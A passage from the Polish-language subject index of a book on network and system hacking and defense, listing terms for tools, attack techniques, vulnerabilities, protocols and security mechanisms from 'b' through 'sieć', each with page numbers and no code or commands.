dostępu do tftpboot, 137 dostępu do urządzenia, 128 instalowania aplikacji, 711 kodu, 296 konta na serwerze, 159 netcata, 408 połączeń anonimowych, 163 portu 79, 137, 149 przesyłania informacji o strefie, 134 skanowania, 121 wywołania instrukcji EXPN, 130 żądań rekordu version.bind, 134 błąd posiadania znaku, 306 błędy obsługi sygnałów, 345 przepełnienia bufora, 370 w jądrze, 347 w konfiguracji baz danych, 666 w konfiguracji systemu, 352 w silnikach bazodanowych, 657 botnet, 424 brama Asterisk, 515 SIP, 515, 532

#### C

Cain funkcja fałszowania pakietów ARP, 213 opcja Send All to Cracker, 213 podsłuchiwanie uwierzytelniania, 213 szperacz pakietów, 213 CDE, Common Desktop Environment, 318 CDR, Call Detail Record, 481 cebulowy serwer pośredniczący, 28 centrum zabezpieczeń, 263 CIDR, Classless Inter-Domain Routing, 80 CRC, Cyclic Redundancy Checking, 380 CSRF, Cross-Site Request Forgery, 644 CSS, Cascading Style Sheet, 40 CTL, Certificate Trust List, 522 CVS, Concurrent Version System, 289 cyberbezpieczeństwo, 19 czarna lista, 303 czas potrzebny do złamania hasła, 215, 238 czyszczenie dziennika zdarzeń, 255, 360, 365

## D

Dalvik, 677 DAM, Database Activity Monitoring, 774 dane CPLC, 719 wejściowe, 302 z aplikacji Skype, 711, 713 ze skanowania, 112 dekodowanie symboli, 593 demon xinetd, 296 DEP, Data Execution Prevention, 273 DLP, Data Leak Prevention, 765 DNS, 328, 329 dokument NIST 800-63, 241 RFC 1323, 107 RFC 1644, 109 RFC 1812, 106 RFC 2052, 130 RFC 2196, 54 RFC 2571, 174 RFC 3227, 388 RFC 792, 81 RFC 793, 107 RFC 952, 67 Site Security Handbook, 54 dokumentacja HOWTO, 350 DoS, Denial of Service, 532, 552, 794 dostęp do agenta SNMP, 169 do internetu, 502, 707 do kodu źródłowego Androida, 677 do konfiguracji rutera, 136 do konta administratora, 356, 682 do konta SYSTEM, 230 do konta użytkownika, 229 do maszyn w sieci, 427 do pliku passwd, 335 do portu 135, 144 do powłoki, 410, 495 do powłoki przez kod w PHP, 420 do rejestru, 168 do sieci, 276 do strumienia, 526 do systemu, 117 do systemu plików, 502, 505 do systemu pomocy, 502 do udziału IPC\$, 205

do układów elektrycznych, 586 do urządzenia, 128, 751 do usług TS, 249 do usługi AD, 180 do węzłów, 259 do wywołań MSRPC, 144 do zasobów serwera, 216 do zdalnej powłoki, 706 lokalny, 286, 335 zdalny, 286, 287 dostępne źródła danych, 63 dowiązania symboliczne, 341–343 drukowanie, 501 DTLS, Datagram Transport Layer Security, 532 dynamiczne zabezpieczenia, 763 dyski ATA, 580 działanie WarVOX-a, 445 dziennik logowania, 360 programu antywirusowego, 407 wtmp, 361 zdarzeń, 211, 255, 402

## E

edytor obiektów zasad grupy, 266 edytory tekstu, 505 EFS, Encrypting File System, 267 eksploit, 112, 124 Burrito Root, 685 LSADump, 230 odbiornika TNS, 654 RageAgainstTheCage, 702 eksploity aplikacji użytkowych, 225 sterowników urządzeń, 227 trybu chronionego, 273 emulator Androida, 679 emulatory sprzętowe, 599 eskalacja uprawnień, 335

## F

fałszowanie adresu IP telefonu, 514 danych uwierzytelniających, 202, 555 dzwoniącego numeru, 448 pakietów ARP, 216, 524 żądań NTLM, 217

fałszywe kliknięcia, 423 skanowanie, 97 fałszywy e-mail, 409 FEK, File Encryption Key, 267 FileZilla, 126 filtr ISAPI, 614 WebDAV, 614 filtrowanie danych w sieci, 29 fingerprinting aktywny stosu, 105 pasywny stosu, 109 usług, 117 firma Avaya, 510 Carrier IQ, 715, 717 Cisco, 510, 522 Citrix, 489 HP, 632 IBM, 635 Nortel, 528 Oracle, 659 SPI Dynamics, 630 firmware, 594 footprinting, 30, 34–75 badanie nazw DNS, 64 badanie trasy pakietu, 71 identyfikowane informacje, 35 informacje dostępne publicznie, 37 informacje na temat adresów IP, 59 informacje na temat domen, 57 informacje o pracownikach, 42 informacje o strefie, 65 informacje o zabezpieczeniach, 47 informacje zarchiwizowane, 48 lokalizacja, 40 obecne wydarzenia, 46 powiązane organizacje, 40 strony firmowe, 38 uprawnienia, 37 zaawansowane opcje wyszukiwania, 48 footprinting numerów telefonów, 439 format base64, 426 ELF, 681 G.711, 527 MCF, 338

RPM, 355 SWF, 38 formatujące łańcuchy znaków, 299–301 fragmentacja systemu Android, 699 framework Metasploit, 221, 249 WebScarab, 625 FTP, File Transfer Protocol, 125, 315 fundacja EFF, 28 funkcja Alerty Google, 485 DEP, 273 LSA Secrets, 242 malloc, 309 memcpy(), 307 mktemp(), 343 MS-Cache Hashes, 245 NTFS streaming, 256 NX-bit, 297 PMIE, 760 printf(), 301 SSP, 295 Street View, 41 SYSKEY, 281 tmpfile(), 343 WFP, 269 Windows Service Hardening, 274 WRP, 270 xmalloc(), 331 XOR, 408 funkcje bezpieczeństwa w Windows, 262 rootkita enyelkm, 367 SSI, 651 furtki, backdoor, 247, 259

## G

GHDB, Google Hacking Database, 49 GPS, Global Positioning System, 545 grupa Anonymous, 382 Everyone, 181 Opcje zabezpieczeń, 167 Pre-Windows, 181 grupy dyskusyjne, 52 GTK, Group Temporal Key, 540

## H

hakowanie, 19 Androida, 673 aplikacji i danych, 603 aplikacji sieciowych, 202, 618 bazy danych, 652 cudzych urządzeń, 698, 735 dysków ATA, 581 infrastruktury, 431 iPhone'ów, 729, 735, 751 kart magnetycznych, 575 kart RFID, 578 kiosków, 504 poczty głosowej, 476, 477 połączeń VoIP, 437 rozwiązań mobilnych, 671 serwerów WWW, 608 sieci bezprzewodowych, 535 sieci VPN, 482, 485, 489 sprzętu, 571 systemów PBX, 472, 475 systemu UNIX, 283 systemu Windows, 199 usług DISA, 480 własnych urządzeń z Androidem, 681 hasło, 231, 234, 241 do BIOS-a, 281 do konta nagios, 418 dysku, 579 konta usług, 242 hiperłącza, 501 HIPS, Host-based Intrusion Preventions System, 765 host pośredniczący, pivot host, 420 hosty usług, 275

### I

ICE, In-Circuit Emulator, 599 ICMP, Internet Control Message Protocol, 81 ICS, Industrial Control Systems, 438 identyfikator BSSID, 433 FCC, 592 OUI, 80 PID, 260, 392 RID, 157

SID, 156 SSID, 433, 538 URI, 708 VLAN ID, 527 VVID, 527 identyfikatory sieciowe, 175 zabezpieczeń, security identifiers, 156 identyfikowanie pinów, 589 sieci, 176 systemu, 104 układów scalonych, 587 usług, 95 IDS, Intrusion Detection System, 36, 90, 102 IDT, Interrupt Descriptor Table, 367 ignorowanie pakietów SYN+FIN, 109 IIS, Internet Information Services, 140 IKE, Internet Key Exchange, 191, 483 implementacja OpenSSL, 333 infekowanie bazy danych, 668 informacje na temat adresów, 59 na temat domen, 57 o banerach, 122 o geolokalizacji urządzenia, 42 o połączeniu, 397 o portach, 413 o pracownikach, 42 o protokole SNMP, 36 o strefie, 65–68, 130, 134 o systemie, 127 z rejestru, 153 inspekcja, 760 instalacja usługi AD, 181 instalowanie Metasploita, 112 instrukcja, Patrz polecenie instrukcje w atakach XSS, 638 interfejs API Power Manager, 707 AppScana, 635 ath0, 434 eth0, 525 ICSP, 597 JTAG, 588, 599 JTAG Wiggler, 601 NSE, 121 VFS, 368 WHOIS, 440
inżynieria wsteczna firmeware'u, 594 IPP, Internet Printing Protocol, 612 IPS, Intrusion Preventions System, 74 IPSec, 191, 360 ISN, Initial Sequence Number, 106 IV, Initialization Vector, 554 izolowanie sesji zerowej, 276 zasobów usług, 274

#### J

jailbreaking, 729, 739 jailbreaking zdalny, 734 jednostki LIR, 56 NIR, 56 RIR, 56 język ASPECT, 464 Lua, 652 NASL, 119 PL/SQL, 659 QBASIC, 464 VBA, 495 JSP, Java Server Pages, 611 JTAG, Joint Test Action Group, 599

#### K

kabel USB-JTAG, 600 kalkulator Microsoftu, 499 kanał powrotny programu nc, 314 kanały, 537 karta dostępu magnetyczna, 575 RFID, 578 NIC, 357 portu szeregowego, 442 sieciowa bezprzewodowa chipset, 542 interfejs, 543 obsługa anteny, 543 obsługa pasma, 542 katalog Active Directory, 265 kmem, 366 log, 360

Prefetch, 399, 404 syslog, 416 system32, 426 System32, 406 tftpboot, 137 tmp, 342 katalogi niezabezpieczone, 620 klient ActiveX RDP, 49 FTP, 126 netcat, 31 nfs, 322 nslookup, 65 proxychain, 30 Vidalia, 29 VPN, 484 klucz FEK, 267 PGP, 64 uderzeniowy, 573 WEP, 433, 554 wspólny, 559 klucze szyfrowania, 540 kod testowy, 596 źródłowy ASP, 610 kodek G.729, 529 kolejka harmonogramu zadań, 261 komisja SEC, 46 kompilacja WarVOX, 446 kompilator skrośny, 692 komunikacja z modemami, 463 komunikat ICMP ADDRESS MASK, 83 ICMP ECHO REQUEST, 84 ICMP TIME\_EXCEED, 72 ICMP TIMESTAMP, 83 jar verified, 698 TIMESTAMP, 86 komunikaty ICMP, 81 o błędach, 128 o błędach ICMP, 106 Toast, 707 konferencja FOCUS 11, 742 konfiguracja modułu eksploita, 223 TFTP telefonu, 523

konfigurowanie automatycznych aktualizacji, 262 narzędzia SessionID Analysis, 628 odbiornika netcata, 316 programu ldp, 178 przeszukiwania witryny, 622 zasad konta, 209 konserwacja oprogramowania, 771 konsola GPMC, 265, 770 MMC, 265 konto administratora, 230, 353 nagios, 418 SYSTEM, 230 usług, 242 kontrola dostępu, 36, 270 konta użytkownika, 271 kontroler domeny, 178 kopiowanie kart dostępu, 575, 578 powłoki poleceń, 258

# L

LDAP, Lightweight Directory Access Protocol, 177 LEAP, Lightweight Extensible Authentication Protocol, 564 liczba prób logowania, 208 LIDS, Linux Intrusion Detection System, 368 linia do transferu danych, 445 linie POTS, 533 lista ACL, 36, 72, 296 ACL chronionych zasobów, 270 portów, 194, 782 wpisów DNS, 68 zalogowanych użytkowników, 167 LKM, Loadable Kernel Module, 365 LM, LAN Manager, 212 logowanie anonimowe, 151 do sieci głosowych, 473 lokalne przepełnienie bufora, 340 losowy modyfikator, 235 LUA, Least User Access, 271

luka ASP::\$DATA, 611 bufora drukarki, 224 CVE-2010-1807, 699 CVE-2012-0072, 654 Print Spooler Service Impersonation, 224 rpc.ttdbserverd, 319 Translate: f, 613 w aplikacji Skype, 713 w jądrze Linuksa, 347 w kodzie RPC XDR, 307 w przeglądarce Internet Explorer, 381 w wymianie komunikatów, 331 luki bezpieczeństwa, 789 systemu, 120 w aplikacjach, 751 w bazach danych, 653 w oprogramowaniu klienckim, 202 w serwerach WWW, 608, 610 w sterownikach, 227 w systemach Windows, 201, 222 w systemie X, 326 w technologii SQL, 280 w usługach SSH, 331 we Flashu, 226

#### ł

ładowalne moduły jądra, 365 łamanie haseł, 231, 241, 336, 662 atak siowy, 236 atak słownikowy, 236 kluczy WEP, 432, 554 kluczy WPA-PSK, 562 numerów PIN, 718 podsłuchanych żądań, 238 skrótów LM, 238 skrótów NTLM, 238 usług systemu Windows, 273 za pomocą tablic tęczowych, 238

#### M

MaaS, Malware as a Service, 423 magistrale, 590 makro, 494 manifest, 695

maper punktów końcowych, 142 mapowanie luk, 285 sieci, 90 maszyna wirtualna Dalvik, 677 maszyny typu mainframe, 39 MCF, Modular Crypt Format, 338 mechanizm ASLR, 278 BDE, 268, 269 GS, 278 SafeSEH, 278 SEH, 273 menedżer certyfikatów, 264 zadań, 500 metadane, 51 metoda Response.Redirect, 647 metody protokołu SIP, 510 szyfrowania, 541 MFT, Master File Table, 394 MIB, Management Information Base, 169 MIC, Mandatory Integrity Control, 271, 760 Microsoft Office, 494 MIKEY, Multimedia Internet Keying, 532 mikrokontroler, 589, 598 moduł SE, 718 modyfikowanie aplikacji, 695–698 monitorowanie sieci, 84 montowanie firmware'u, 595 MTA, Mail Transfer Agent, 317

#### N

narzędzia diagnostyczne, 72 dla Androida, 679 do atakowania aplikacji sieciowych, 627 do czyszczenia dzienników, 360 do łamania haseł, 237 do monitorowania integralności systemu plików, 765 do odkrywania sieci, 83, 547 do programowania mikrokontrolerów, 598 do rootowania Androida, 682 do wardialingu, 443 do wykrywania pingowania, 91

do zarządzania strumieniami plików, 256 frameworku WebScarab, 626 hakerskie, 438 pakietu Security Toolkit, 632 przekaźnikowe, 31 systemu operacyjnego, 83 używane po włamaniu, 258 z programu Cain, 244 narzędzie, Patrz program NAT, NetBIOS Auditing Tool, 152 NAT, Network Address Translation, 52 nawiązywanie sesji, 539 nazwy plików, 258 NBNS, NetBIOS Name Service, 145 NFS, Network File System, 105, 318, 320 NIC, Network Interface Card, 357 NIDS, Network Intrusion Detection System, 74 niebezpieczne testy, 121 usługi, 296 niestandardowe aplikacje, 193 eksploity, 221 nieszyfrowane sieci, 550 NIS, Network Information System, 185 nisko wiszące owoce, 460 Nmap dla Androida, 722 nośnik rozruchowy, 370 NSE, Nmap Scripting Engine, 121 NT, new technology, 117 numer AS, 61 ASN, 175 BGP, 61 IMEI, 714 PIN, 718

#### O

obliczanie sumy CRC, 380 obsługa skryptów HTR, 615 sygnałów, 344 szyfrowania, 553 ochrona anonimowości, 28 odbiornik Oracle TNS, 187, 188 rozgłoszeniowy, 696 odgadywanie haseł, 203, 206, 212

odkrywanie aktywne sieci, 546 hostów ARP, 79 ICMP, 81 TCP, 86 UDP, 86 pasywne sieci, 547, 550 sieci, 83 odmawianie uprawnień, 231 odmowa usługi, 532, 552, 616 odwrotne połączenie telnetowe, 312 odzyskiwanie haseł, 240 ograniczanie dostępu do usług, 207 przesyłania informacji o strefie, 134 uprawnień administratora, 767 opcja RestrictAnonymous, 163, 166, 266 Zapisz jako, 505 opcje ike-scan opcja –A, 192 opcja --aggressive, 192 internetowe, 263 ls opcja –a, 414 opcja –b, 414 opcja –l, 414 nc opcja –l, 312 opcja -v, 312 netcat opcja –d, 248 opcja –l, 248 opcja –L, 248 opcja –p, 248 opcja –u, 101 opcja – $v$ , 101 opcja –vv, 101 opcja –w2, 101 opcja –z, 101 netstat opcja –a, 395 opcja –an, 261 opcja –n, 395 opcja –o, 261, 395 Nmap, 30 opcja –b, 97 opcja –D, 96

opcja –f, 96 opcja –n, 30 opcja –o, 96 opcja –oG, 96 opcja –oN, 96 opcja –oX, 96 opcja –p, 30 opcja –PM, 85 opcja –Pn, 88 opcja –PN, 30 opcja –PP, 85 opcja –PR, 80 opcja –sC, 121 opcja –sn, 83 opcja –sR, 183, 318 opcja –sT, 30 opcja –sV, 30, 117 sc opcja privs, 275 opcja qprivs, 275 ScanLine, 100 TCP, 107 TSGrinder, 209 OpenSSL, 333 operacja Aurora, 379 organizacja ARIN, 68 ASO, 56 Carrier IQ, 714 CCNSO, 56 CERT, 310 GNSO, 56 IANA, 55 ICANN, 55 IEEE, 537 ITU, 510 otwarte porty, 104 usługi, 29 OUI, Organizationally Unique Identifier, 80

#### P

pakiet BIND, 328 ECHO\_REPLY, 91 FIN, 106 HOST\_UNREACHABLE, 91 IRPAS, 177 TIME\_EXCEEDED, 91

pakiet narzędzi aircrack-ng, 548, 557 Burp Suite, 628 BusyBox, 693 Cain and Abel, 158 dsniff, 524 EMET, 226, 267 GRSecurity, 297 HP Security Toolkit, 632 net-snmp, 170 nfsshell, 322 Oracle Assessment Kit, 189 Oracle Auditing Tools, 190 Reskit, 146 Resource Kit, 210, 250 SDK, 679 SDK Androida, 681 Service Pack 3, 163 SFU, 182 SIPVicious, 517 Sysinternals, 388, 399 unrar, 341 wget, 621 pakiety ARP, 555 GARP, 529 ICMP, 73 NBNS, 146 UDP, 73 wbudowane baz Oracle, 659 z fałszywą opcją, 106 PAM, Pluggable Authentication Module, 332 pamięć EEPROM, 588, 597 podręczna funkcji LSA, 242 podręczna serwera DNS, 132, 135 podręczna żądań DNS, 400 panel Poison Ivy, 422 partycja U3, 581 pasmo ISM 2,4 GHz, 537 5 GHz, 537 pasywna identyfikacja systemu, 110 pasywny fingerprinting, 111 PCM, Pulse Code Modulation, 526 PGP, Pretty Good Privacy, 64 phishing ukierunkowany, 376, 421 PIE, Position Independent Executable, 728 ping sweep, 84, 90, 114, 146

pingowanie, 79 z wykorzystaniem protokołu ARP, 83 z wykorzystaniem protokołu TCP, 84 platforma AMP, 630 MaaS, 423 NT, 117 UMDF, 229 plik .bash\_history, 362, 425 .plan, 138 .rhosts, 315 1.txt, 407 6to4ex.dll, 393, 396, 400 Ad.bat, 407 autorun.ini, 581 Classes.dex, 695 cleanup, 402 cmd.exe, 503 core, 345 CTL, 522 dziennika, 568 explorer.exe, 503 freeze.tar.xz, 743 global.asa, 613 hosts, 396 in.ftpd, 325 index.dat, 404 inetd.conf, 138 keychain, 752 KEYLOG.itchy, 326 LMHOSTS, 146 login, 346 mail.cf, 130 MFT, 394 nmap-service-probe, 118 nmap-services, 117 ntuser.dat, 404 nudge.txt, 124 osprints.conf, 110 passwd, 136, 323, 336, 418 pps, 416 robots.txt, 140 SAM, 232 shadow, 136, 335, 345 Shadow.bak, 410 sshd\_config, 328 strings.list, 364 stronicowania, 390 svchost.exe, 427

plik test-cgi.php, 411, 419 users.txt, 290 wce\_krbtkts, 221 WINVNC.INI, 250 pliki .apk, 695 .asp, 613 .asx, 464 .bas, 464 .bat, 407 .bmc, 404, 428 .gif, 427 .lnk, 425 .pcf, 484, 485 .pf, 427 .rar, 341 .rdp, 404, 425, 428 .url, 507 .vbs, 507 .was, 464 .wsf, 507 dex, 677 dziennika, 363 dziennika programu antywirusowego, 404 ELF, 681 IPSW, 731 konfiguracyjne, 514 konfiguracyjne systemu, 353 ukryte w strumieniu, 257 z bitem SUID, 349 PMIE, Protected Mode Internet Explorer, 271 pobieranie haseł z pamięci, 242, 245 skrótów haseł, 247 podręcznik man, 68 podsłuchiwanie danych, 550 danych przesyłanych magistralą, 590 interfejsu bezprzewodowego, 592 protokołu Kerberos, 215 uwierzytelniania, 213, 233 wymiany haseł, 212 podsystem uwierzytelniania, 246 podział odpowiedzi HTTP, 645, 648 pola formatu MCF, 339 pole ACK, 106 PT, 526 TTL, 72, 524 polecenie ABOR, 344 at, 261, 402 auditpol, 255 db\_import, 113 db\_nmap, 112 dig, 68, 131 dlldump, 393 EXPN, 129 find, 349, 416 FOR, 204 gem env, 447 go.cmd, 582 grep, 364 HEAD, 139 host, 29, 68 hosts, 113 id, 701 kill, 367 killall, 138 last, 418 ls, 414 man mount, 322 nbtscan, 147 nbtstat, 147 net use, 204 net view, 146, 151 netstat, 261 nslookup, 65 openssl, 139 PASV, 345 rusers, 184 schtasks, 261 secedit, 267 SECURITY SET PASSWORD, 580 services, 114 showmount, 190, 322 snmputil, 169 strings, 401, 416 sudo, 79, 411 tail, 327 tor-resolve, 29 touch, 363 VRFY, 129, 293 xhost, 325 xlswins, 327 połączenia wdzwaniane, 470, 472 z systemem Meridian, 474

połączenie telnetowe, 123, 311, 313 typu C&C, 381 z modemem, 460 z serwerem FTP, 125 pomoc aplikacji, 492 systemu, 492 ponowny rozruch, 706 poprawki jądra, 296 port 111, 182 1337, 354 135, 104, 142, 203 137, 145, 149 139, 103, 163 1417, 118 1433, 203 1434, 186, 203 1521, 187 161, 169 179, 174 2049, 189 21, 125 22, 105 222, 699 23, 126 2483, 187 25, 129 3268, 178 32771, 182, 184 3389, 104, 249 389, 177 443, 203 445, 103, 163 500, 191, 486 5060, 510 513, 184 53, 73, 130 69, 136 79, 137 80, 86, 138 8118, 29 9050, 29, 31 porty o wysokich numerach, 105 oczekujące na pakiety, 92 standardowe, 782 poufne dane uwierzytelniające, 342

poziomy integralności, 271 problem liczb zmiennoprzecinkowych, 700 proces, 260, 394 svchost, 275, 399 TrustedInstaller, 270 procesy oczekujące na pakiety, 395 program ACE, 523 Active Directory Administration Tool, 177 AIDE, 355 aircrack-ng, 555, 558 aireplay-ng, 552, 557 airodump-ng, 433, 549 Amap, 118 Android Debug Bridge, 679 apktool, 696 AppSentry Listener Security Check, 188 arp-scan, 79 arpspoof, 524 asleap, 565 ASS, 177 Athena 2.0, 50 Attacker, 103 auditpol, 255 awstats, 310 axfr, 68 BMC Viewer, 406 Bro-IDS, 74 Burp Proxy, 628 Burp Repeater, 627 Burp Spider, 628 CacheDump, 244 Cain, 81, 213, 238, 243 Cain & Abel, 74 chntpw, 268 Cin, 238 Citrix Access Gateway, 490 cmd, 258 Connect Cat, 722 ConnectBot, 690 Courtney, 91 cp, 257 CurrPorts, 396 DDMS, 679 dig, 68 DirBuster, 38 dnsenum, 133 dnsrecon, 68 dosemu, 350

program dsniff, 357 Dumpel, 210 DumpEvt, 211 DumpSec, 151, 156 ELM Log Manager, 211 enum, 161 enum4linux, 161 epdump, 142 ES File Manager, 690 Event Comb, 211 FDPro, 389 fgdump, 233 Fiddler, 626 fierce 2.0, 68 finger, 137, 182, 193 fipe, 254 Firewalk, 74 FOCA, 51 fpipe, 252 FTK Imager, 389 FTK Manager, 390 GetAcct, 166 getmac, 162 getsids, 188 Gh0st, 384 GingerBreak, 684 Grendel-Scan, 141 gsecdump, 243 Handy Light, 746 host, 68 Hping3, 85 IDA Pro, 594 IKECrack, 489 IKEProber, 487 ike-scan, 191, 487, Patrz także opcje in.telnetd, 346 InstaStock, 747 inviteflood, 532 Ipfilter Firewall, 296 ippl, 91 iptables, 296 ISOCreate.cmd, 583 JailbreakMe, 738 John the Ripper, 237, 337 Juice Defender, 691 JXplorera, 180 Kismet, 547 logclean-ng, 362

L0phtcrack, 238 ldp, 178 LCP, 213, 237–239 Legion, 152 LIDS, 368 Lockdown, 142 logcat, 715 logclean-ng, 360 LOIC, 383 ls, 414, Patrz także opcje LSADump, 244 LSADump2, 245 lsof, 413 LUMA, 180 macchanger, 528 Maltego, 44, 53 Market Enabler, 690 Medusa, 289 Metasploit, 112, 222 Microsoft Security Essentials, 267 msconfig, 259 MSRPC, 143 MSRT, 422 NAT, 152, 154 NBTEnum, 158, 164 nbtscan, 147 nc, 32, 101, 312, Patrz także opcje NeoTrace Professional, 74 Nessus, 31, 119, 618 netcat, 101, 123, 248, Patrz także opcje Netdom, 146 NetE, 162 netstat, 395, 412, Patrz także opcje Network Scanner, 152 Network Spoofer, 721 Nikto, 31, 617 Nmap, 28, 83, 121, 694, Patrz także opcje NMBscan, 148 Nping, 85, 89 onesixtyone, 172 OpenVAS, 119 OpenWall, 297 Ophcrack, 238 PhishTank, 387 PhoneSweep, 441–456 ping, 83 pingd, 92 pkexec, 343 Poison Ivy, 420, 422

privoxy, 29, 39 Process Explorer, 260, 396 Process Monitor, 396 Protolog, 91 proxychains, 30 pscan, 185 PsExec, 230, 249 psk-crack, 192 pulist, 260 pwdump, 233, 234 RAT, 381 Rational AppScan, 635 Rdesktop, 206 regdmp, 154 regedit, 259 regedt32, 163, 259 Responder Pro, 389 ROM Manager, 690 rpcinfo, 182 rusers, 184 rwho, 184 Sam Spade, 68 sc, 275, Patrz także opcje ScanLine, 99 scanlogd, 91 scapy, 527 Screenshot, 690 Security Toolkit, 630 sendmail, 317 Server Network Utility, 186 SET, 503 SetCPU, 690 ShareEnum, 152 Shark for Root, 720 showmount, 183, 190 services, 280 sid2user, 156 SignApk.jar, 698 SIPcrack, 531 SIPdump, 531 siphon, 110 sipsak, 519 SIPScan, 520 SiteDigger, 50 SiteDigger 2.0, 50  $SiVuS, 512$ SMBRelay, 216 sniffdet, 359 snmpget, 170

Snort, 74, 90, 102 SNScan, 171 socat, 31 SQL Power Injector, 641 SQLPing, 186 Squirtle, 216 srycheck, 151 srvinfo, 151 strings, 595 SucKIT, 366 sudo,  $411$ SuperOneClick, 682 SuperScan, 86-89, 97 Superuser, 690 svwar.py, 517 taskkill, 260 tcpdump, 527 Tcpdump, 694 tcptraceroute, 74 **TDSS, 423** Teleport Pro, 38 TeleSweep, 441, 444, 451 THC Hydra, 289 THC-Scan, 441, 453 THC-SSL-DOS, 333 The Volatility Framework Tool, 391 ToneLoc, 441, 453 traceroute, 71, 74 tracert, 71 Tripwire, 355, 765 Trout, 74 TSGrinder, 205 Ubertooth, 585 UCSniff, 529 ulimit, 345 Universal Customizer, 583 URLScan, 142 user2sid, 156 UserDump, 166 UserInfo, 164 Venkman JavaScript Debugger, 625 Vidalia, 29 Vmmap, 396 VMMap, 399 **VNC, 250** Voicemail Box Hacker, 476 VoIP Hopper, 528 Volatility, 394 vomit, 527

program VrACK, 476 WarVOX, 443–450 waveplay, 527 WayBack Machine, 48 WCE, 219, 246 WebInspect, 630 wget, 38, 694 Wikto 2.0, 50 Winfingerprint, 158 WINVNC, 259 Wireshark, 551, 566 xhost, 327 xscreensaver, 342 xterm, 324, 328 Z4Root, 683 programator pamięci EEPROM, 597 programowanie mikrokontrolerów, 598 ROP, 298 programy do hakowania, 260 do łamania haseł, 662 statyczne, 369 typu antimalware, 258 projekt FreeSWAN, 360 MULTICS, 284 OWASP, 610, 636 PaX, 297 RainbowCrack, 237 The Sandman Project, 390 projektowanie zabezpieczeń, 757, 763, 776 protokoły szyfrowania, 192 trasowania, 174, 177 uwierzytelniania, 220, 568 protokół ARP, 79, 522 BGP, 174 Bluetooth, 585 DNS, 130 EAP, 564 EAP-GTC, 569 EAP-TTLS, 567 FTP, 125 H.323, 510 HTTP, 138 HTTPS, 144, 203

ICMP, 81, 86, 92 IEEE 802.11, 432 IKE, 191, 483, 487 IPP, 612 IPSec, 215, 360 IPv4, 78 IPv6, 78 Kerberos, 213 LDAP, 177 LEAP, 564 LLDP-MED, 522 LM, 212, 214 MSCHAPv2, 569 NetBIOS, 148 NTLM, 213, 219 PAP, 568 PEAP, 567 PKINIT, 215 RDP, 49, 104 RPC, 182 RTP, 511 Secure FTP, 126 Secure RPC, 319 SIP, 510 SMB, 150, 163, 203, 216, 280 SMTP, 129 SNMP, 169, 173 SSH, 127, 359 SSL, 139 TCP, 71, 86 telnet, 127 TFTP, 136 TKIP, 540 TLS, 532 UDP, 86 WEP, 433 próbnik logiczny, 591 przechowywanie haseł, 244 przechwytywanie banerów, banner grabbing, 104, 116, 124 danych, 524, 531 pakietów 802.11, 555 wymiany komunikatów, 560, 565 przeglądarka Internet Explorer, 496–498 IP Network Browser, 172 MobileSafari, 738 przejęcie domeny, domain hijacking, 64 przejmowanie konta administratora, 284

przekierowanie ICMP, 524 przekierowywanie adresów DNS, 216 odpowiedzi skryptów, 646 portów, 252 przekształcanie na postać kanoniczną, 611 przepełnienie bufora, 278, 293, 341, 615, 659 typu całkowitoliczbowego, 304, 308 przesyłanie informacji o strefie, zone transfer, 65 przeszukiwanie sieci WWW, 621 PSK, Pre-Shared Key, 559 PSTN, Public Switched Telephone Network, 438, 510 PT, Payload Type, 526 PTK, Pairwise Transient Key, 540 punkt dostępu, 433, 538 filtrowanie adresów MAC, 539 ignorowanie Probe Request, 539 ukrywanie identyfikatora SSID, 539 punkty ASEP, 259, 766 ataku, 769 transferu, 427

#### R

ramki administracyjne, 546 nawigacyjne, beacon, 539 RAS, Remote Access Service, 147 RAT, Remote Administration Tool, 381 RBN, Russian Business Network, 383 RDP, Remote Desktop Protocol, 49, 104 refaktoryzacja usług, 275 rejestratory danych w Androidzie, 713 rejestrowanie ataków, 90 domen, 64 zawartości pamięci, 389 rekonesans sieci, 74 rekord HINFO, 67, 71 version.bind, 132, 134 RID, relative identifier, 157 robak iKee, 739–742 Nimda, 612

sadmind, 318 SQL Slammer, 652 robaki internetowe, 200 rodzaje skanowania, 93 rootkit, 257, 353, 368 enyelkm, 367 SucKIT, 366 rootowanie, 681 rootowanie urządzenia Kindle Fire, 684 rozmiar okna TCP, 106 rozszerzenia serwerów, 612 rozszerzenie MIC, 271, 277 Torbutton Firefoksa, 29 WebDAV, 614 RPC, Remote Procedure Call, 142, 182, 318 RPM, Red Hat Package Manager, 356 RTP, Real-time Transport Protocol, 511 rutery cebulowe, 28

### S

SAM, Security Accounts Manager, 232 schemat pinów, 589 SCM, Service Control Manager, 275 SEH, Structured Exception Handling, 273 serwer BIND, 132 C&C, 409 DHCP, 435, 522 DNS, 62, 130, 329 Exchange, 144 FreeRADIUS-WPE, 567 FTP, 97, 126 IIS, 140, 610 IPSec, 191 LDAP, 131 NetBus, 261 PostgresSQL, 112 RADIUS, 564 Samba, 191 sendmail, 293 SMTP, 129 SQL Server, 186 TFTP, 136, 513, 522 Tomcat, 410 TTDB, 183 VPN, 191 WHOIS, 58

serwer WINS, 218 WWW, 615 WWW Apache, 29 X, 326 pośredniczący, 28 Burp Suite, 627 Fiddler, 625 socat, 31 SOCKS, 28, 31 sslproxy, 139 serwis AWMProxy, 424 CIS, 280 Foundstone, 50 Google Earth, 41 iKat, 504 Mapy Google, 41 XDA Developer, 688 Yahoo! Finance, 46 sesja usług, 277 użytkownika, 277 zerowa, null session, 150, 163 SET, Social Engineering Toolkit, 503 sfałszowane pakiety, 434 SFP, System File Protection, 142 SFU, Windows Services for UNIX, 182 SGID, Set Group ID, 349 sieci bezprzewodowe, 435, 536 ad-hoc, 538 ataki DoS, 552 podsłuchiwanie danych, 550 stacjonarne, 538 szyfrowanie, 541 uwierzytelnianie, 540 sieć anonimowa, 28 Bluetooth, 536 botnet, 423 DMZ, 91 PSTN, 510 retailnet, 434 Tor, 28 Voice VLAN, 527 VPN, 39, 144, 191, 482 typu brama-brama, 483 typu klient-brama, 483 uwierzytelnianie, 483

